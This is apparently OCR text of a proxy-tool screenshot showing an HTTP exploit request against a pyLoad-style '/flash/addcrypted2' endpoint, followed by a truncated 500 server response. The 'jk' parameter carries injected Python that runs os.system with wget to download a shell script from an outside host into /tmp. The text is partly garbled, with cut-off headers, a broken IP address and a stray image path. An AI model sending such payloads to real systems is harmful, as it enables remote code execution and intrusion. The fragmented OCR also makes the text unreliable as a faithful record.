 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /flash/addcrypted2 HTTP/1.1
Host: :8002
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
jk=pyimport%20os;os.system("wget%20http://8 8000/1.sh%20-O%20/tmp/s
hell.sh");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa
HTTP/1.1 500 INTERNAL S
Content-Type: text/html; ch
Content-Length: 21
Access-Control-Max-Age:
Access-Control-Allow-Origi
Access-Control-Allow-Meth
Vary: Accept-Encoding
Date: Mon, 30 Jan 2023 09
Server: Cheroot/8.6.0
Could not decrypt key